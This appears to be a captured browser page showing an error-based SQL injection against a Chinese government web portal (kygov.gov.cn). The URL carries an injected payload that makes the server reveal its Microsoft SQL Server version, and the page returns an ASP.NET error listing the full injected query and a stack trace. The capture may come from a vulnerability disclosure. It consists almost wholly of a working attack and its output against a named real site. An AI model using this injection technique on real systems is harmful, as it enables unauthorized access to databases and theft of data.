 http://www.kygov.gov.cn/WebPortal/SelfForm/list.html?SelfObjectID=0dace9f7-beea-427e-9ff9-7b53caa71dfb%27%20and%20(select%20@@version)%3E 加速器
输入文字搜索
点我加速
收藏 网址导航 游戏中心 http://www 收藏夹栏 合肥科技创 首页-书呆子 12308官网- 长70cm带抽 2014男士新 冰岛普洱茶 浪潮政务应 技職博覽會 Eyeshot600 台湾政府网 湖北省环境 《绝爱》里 utf THEOL教学 »
IntertidSoftLog：sql语
“/WebPortal”应用程序中的服务器错误。
IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；
sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='0dace9f7-beea-427e-9ff9-7b53caa71dfb' and (select @@version)>0 -- -'' and State=2
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='0dace9f7-beea-427e-9ff9-7b53caa71dfb' and
(select @@version)>0 -- -'' and State=2
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。